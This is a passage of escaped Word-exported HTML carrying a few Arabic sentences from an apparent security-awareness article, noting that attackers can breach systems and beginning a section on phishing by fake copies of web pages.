Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأحيان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتكون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطريقتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإبداعية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللغاية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتصورها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأنواع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a;\"\u003Eالتصيد\u003C\/span\u003E\u003C\/u\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسيقوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسلل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنسخة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمماثلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; 